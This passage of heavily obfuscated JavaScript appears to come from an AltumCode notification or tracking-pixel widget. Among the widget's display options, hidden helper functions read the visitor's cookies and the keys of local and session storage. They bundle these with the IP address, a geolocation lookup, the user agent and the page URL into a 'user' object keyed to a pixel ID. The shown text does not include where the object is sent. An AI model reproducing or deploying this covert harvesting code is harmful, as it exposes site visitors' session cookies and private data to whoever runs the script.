dda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof 